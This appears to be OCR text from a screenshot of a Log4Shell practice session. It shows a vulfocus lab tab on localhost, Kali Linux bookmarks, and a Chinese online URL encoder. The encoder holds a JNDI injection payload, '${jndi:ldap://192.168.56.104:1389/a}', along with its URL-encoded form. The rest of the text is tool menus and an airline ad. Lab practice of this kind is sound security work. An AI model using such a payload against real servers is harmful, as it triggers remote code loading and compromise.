 首页 - vulfocus
127.0.0.1:24983/hello?pay
URL 编码/解码 - 锤子在线
URL 编码/解码 - 锤子在线
https://www.toolhelper.cn/EncodeDecode/Url
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
URL
- URL 参数格式化
- URL 参数与 JSON 互转
- URL 编码/解码
编码与解码
编码查询
数字工具
文本工具
日期工具
HTML 工具
HTTP 工具
图片工具
条形码和二维码工具
SSL 证书
摘要算法
对称加密/解密
非对称加密/解密
随机数工具
设备辅助测试
其他工具
娱乐工具
广告 Show
URL 编码/解码
${jndi:ldap://192.168.56.104:1389/a}
36
字符编码：
UTF-8
URL 编码
URL 解码
↕ 交换
%24%7bjndi%3aldap%3a%2f%2f192.168.56.104%3a1389%2fa%7d
54
广告
北京
TURKISH AIRLINES
STOPOVER
伊斯坦布尔免费住宿*
经济舱2晚 - 公务舱3晚
即刻预订
伦敦
Timed Out